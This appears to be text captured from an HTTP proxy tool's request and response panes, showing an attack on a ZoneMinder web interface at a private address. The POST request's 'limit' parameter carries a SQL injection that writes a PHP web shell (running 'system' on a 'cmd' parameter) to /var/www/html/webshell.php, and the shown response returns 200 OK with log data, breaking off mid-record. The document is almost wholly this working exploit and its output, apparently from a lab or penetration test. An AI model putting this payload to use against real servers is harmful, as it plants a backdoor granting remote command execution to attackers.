 http://192.168.103.52:8080
Send
Request
Clear
Response
1 POST /zm/index.php HTTP/1.1
2 Host: 192.168.103.52:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: zmSkin=classic; zmCSS=classic; ZMSESSID=i4inck1i89bmn7hrkg88gjab27
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 55
13
14 view=request&request=log&task=query&limit=100;SELECT "<?php system($_GET['cmd']);?>" INTO O
UTFILE "/var/www/html/webshell.php"#&minTime=1646279623.528930
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Mar 2025 23:33:51 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 28615
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/plain;charset=UTF-8
12
13 {
14 "result": "Ok",
15 "updated": "Tue 18th Mar, 7:33pm",
16 "total": "1290",
17 "available": "1290",
18 "logs": [{
19 "TimeKey": "1742340823.305630",
20 "Component": "zmdc",
21 "ServerId": null,
22 "Pid": "1376",
23 "Level": "-2",